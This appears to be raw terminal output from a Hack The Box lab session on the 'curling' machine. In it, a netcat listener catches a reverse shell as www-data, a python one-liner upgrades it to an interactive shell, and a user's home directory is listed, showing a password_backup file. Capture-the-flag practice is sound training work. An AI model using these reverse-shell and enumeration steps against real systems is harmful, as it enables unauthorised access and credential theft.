 anonymous@Hackerman: ~/HTB/curling
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/curling
anonymous@Hackerman: ~/HTB/curling
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home
$ ^C
┌──(anonymous㉿Hackerman)-[~/HTB/curling]
└─$ nc -lvnp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.150] 47508
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 09:00:46 up 39 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@curling:/$ cd /hopme
cd /hopme
bash: cd: /hopme: No such file or directory
www-data@curling:/$ cd /home
cd /home
www-data@curling:/home$ ls -la
ls -la
total 12
drwxr-xr-x  3 root   root   4096 May 22  2018 .
drwxr-xr-x 23 root   root   4096 May 22  2018 ..
drwxr-xr-x  6 floris floris 4096 May 22  2018 floris
www-data@curling:/home$ cd floris
cd floris
www-data@curling:/home/floris$ ls -laR
ls -laR
.:
total 44
drwxr-xr-x 6 floris floris 4096 May 22  2018 .
drwxr-xr-x 3 root   root   4096 May 22  2018 ..
lrwxrwxrwx 1 root   root      9 May 22  2018 .bash_history -> /dev/null
-rw-r--r-- 1 floris floris  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 floris floris 3771 Apr  4  2018 .bashrc
drwx------ 2 floris floris 4096 May 22  2018 .cache
drwx------ 3 floris floris 4096 May 22  2018 .gnupg
drwxrwxr-x 3 floris floris 4096 May 22  2018 .local
-rw-r--r-- 1 floris floris  807 Apr  4  2018 .profile
drwxr-x--- 2 root   floris 4096 May 22  2018 admin-area
-rw-r--r-- 1 floris floris 1076 May 22  2018 password_backup
-rw-r----- 1 floris floris   33 May 22  2018 user.txt
ls: cannot open directory './.cache': Permission denied
ls: cannot open directory './.gnupg': Permission denied
./.local:
total 12
drwxrwxr-x 3 floris floris 4096 May 22  2018 .
drwxr-xr-x 6 floris floris 4096 May 22  2018 ..
drwx------ 3 floris floris 4096 May 22  2018 share
ls: cannot open directory './.local/share': Permission denied
ls: cannot open directory './admin-area': Permission denied
www-data@curling:/home/floris$